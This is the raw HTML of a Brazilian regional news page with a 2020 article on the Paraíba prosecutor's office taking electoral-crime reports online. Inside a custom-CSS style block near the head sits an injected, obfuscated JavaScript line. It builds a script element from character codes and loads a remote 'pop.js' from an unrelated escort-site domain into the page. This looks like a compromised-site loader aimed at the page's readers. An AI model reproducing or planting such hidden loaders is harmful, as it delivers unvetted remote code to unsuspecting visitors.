    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/politica/",
                    "name": "Política"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2020/11/13/mppb-recebe-denuncias-de-crimes-eleitorais-de-forma-online-nas-eleicoes-de-2020/",
                    "name": "MPPB recebe denúncias de crimes eleitorais de forma online, nas Eleições de..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-176735 single-format-standard wp-theme-Newsmag mppb-recebe-denuncias-de-crimes-eleitorais-de-forma-online-nas-eleicoes-de-2020 global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                segunda-feira, janeiro 19, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-176735" class="post-176735 post type-post status-publish format-standard has-post-thumbnail hentry category-politica" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Política" class="entry-crumb" href="https://www.folhapatoense.com/category/politica/">Política</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">MPPB recebe denúncias de crimes eleitorais de forma online, nas Eleições de...</span></div>
                        
                        <header>
                            <h1 class="entry-title">MPPB recebe denúncias de crimes eleitorais de forma online, nas Eleições de 2020</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T09:38:52-03:00" >13/11/2020 ... 09:38h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2020%2F11%2F13%2Fmppb-recebe-denuncias-de-crimes-eleitorais-de-forma-online-nas-eleicoes-de-2020%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=MPPB+recebe+den%C3%BAncias+de+crimes+eleitorais+de+forma+online%2C+nas+Elei%C3%A7%C3%B5es+de+2020 %0A%0A https://www.folhapatoense.com/2020/11/13/mppb-recebe-denuncias-de-crimes-eleitorais-de-forma-online-nas-eleicoes-de-2020/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2020/11/13/mppb-recebe-denuncias-de-crimes-eleitorais-de-forma-online-nas-eleicoes-de-2020/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><figure><a href="https://www.folhapatoense.com/wp-content/uploads/2020/11/urna.jpg" data-caption="MPPB amplia canais para denúncias de corrupção eleitoral e recebe demandas forma online — Foto: Heloise Hamada/G1"><img width="681" height="511" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2020/11/urna-681x511.jpg" srcset="https://www.folhapatoense.com/wp-content/uploads/2020/11/urna-681x511.jpg 681w, https://www.folhapatoense.com/wp-content/uploads/2020/11/urna.jpg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="urna"/></a><figcaption class="wp-caption-text">MPPB amplia canais para denúncias de corrupção eleitoral e recebe demandas forma online — Foto: Heloise Hamada/G1</figcaption></figure></div>
    <div class="td-post-content td-pb-padding-side">
        <div class="mc-column content-text active-extra-styles " data-block-type="unstyled" data-block-weight="38" data-block-id="2">
<p class="content-text__container " style="text-align: justify;" data-track-category="Link no Texto" data-track-links="">O Ministério Público da Paraíba recebe denúncias de crimes e corrupção eleitorais, através do aplicativo de mensagens WhatsApp e outros meios de comunicação, durante o primeiro turno das Eleições Municipais 2020 do estado, que acontecem neste domingo (15).</p>
</div>
<div class="wall protected-content">
<div class="mc-column content-text active-extra-styles " style="text-align: justify;" data-block-type="unstyled" data-block-weight="52" data-block-id="3">
<p class="content-text__container " data-track-category="Link no Texto" data-track-links="">Equipes formadas por promotores eleitorais e servidores do MPPB atuam em plantão na véspera e dia das eleições (dias 14 e 15) , para receber as demandas da população. São 67 promotores eleitorais titulares, além de promotores auxiliares, assessores de promotores e de servidores que trabalham no plantão do fim de semana.</p>
</div>
<div class="mc-column content-text active-extra-styles " style="text-align: justify;" data-block-type="unstyled" data-block-weight="51" data-block-id="4">
<p class="content-text__container " data-track-category="Link no Texto" data-track-links="">No <a href="http://www.mppb.mp.br/plantaoeleitoral" target="_blank" rel="noopener noreferrer">site institucional </a>as informações dos canais para acessos aos promotores estão disponibilizadas, com as zonas eleitorais, os municípios que as integram, os telefones fixos e móveis (WhatsApp) e os endereços das unidades. Demandas também podem ser enviadas <a href="http://www.mppb.mp.br/protocoloeletronico" target="_blank" rel="noopener noreferrer">via Protocolo Eletrônico</a> ou pessoalmente, aos promotores que fiscalizam o pleito.</p>
</div>
<div class="mc-column content-text active-extra-styles " style="text-align: justify;" data-block-type="unstyled" data-block-weight="43" data-block-id="5">
<p class="content-text__container " data-track-category="Link no Texto" data-track-links="">O combate à corrupção eleitoral pode ser feito pelos eleitores. Infrações como propaganda eleitoral irregular, compra de votos, uso da máquina pública, doações e outros crimes eleitorais podem ser denunciadas. Em caso de flagrantes, a Polícia Militar também pode ser acionada pelo 190.</p>
</div>
<div class="mc-column content-text active-extra-styles " data-block-type="unstyled" data-block-weight="37" data-block-id="6">
<p class="content-text__container " style="text-align: justify;" data-track-category="Link no Texto" data-track-links="">O Ministério Público também recomenda aos eleitores que compareçam às urnas com documento de identificação com foto e que se siga os protocolos de saúde como fazer uso de máscaras e manter o distanciamento de 1,5 metro.</p>
<p style="text-align: justify;" data-track-category="Link no Texto" data-track-links=""><a href="https://g1.globo.com/pb/paraiba/eleicoes/2020/noticia/2020/11/12/mppb-recebe-denuncias-de-crimes-eleitorais-de-forma-online-nas-eleicoes-de-2020-na-pb.ghtml"><strong>G1 PB</strong></a></p>
</div>
</div>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
		<div class="fb-comments" data-href="https://www.folhapatoense.com/2020/11/13/mppb-recebe-denuncias-de-crimes-eleitorais-de-forma-online-nas-eleicoes-de-2020/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

